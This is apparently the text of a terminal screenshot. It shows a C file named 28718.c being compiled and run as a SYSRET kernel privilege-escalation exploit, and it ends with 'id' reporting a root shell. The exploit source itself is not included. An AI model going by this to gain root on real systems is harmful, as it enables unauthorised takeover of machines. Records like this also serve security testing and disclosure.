 root@localhost: ~
File Edit View Search Terminal Help
$ gcc -o 28718 28718.c
28718.c:178:2: warning: no newline at end of file
$ ./28718
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
$ id
uid=0(root) gid=0(wheel) groups=0(wheel)
$
[0] < 3:bash  4:nc*> "localhost.localdomain" 22:59 30-Mar-18